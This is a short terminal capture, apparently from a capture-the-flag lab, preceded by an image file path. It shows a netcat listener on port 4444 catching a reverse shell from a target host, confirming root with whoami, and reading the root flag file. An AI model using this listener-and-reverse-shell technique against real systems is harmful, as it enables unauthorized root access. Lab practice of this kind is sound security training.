 ┌──(hyken㉿testtestlinux)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.219] 33148
whoami
root
cat /root/root.txt
1f9a5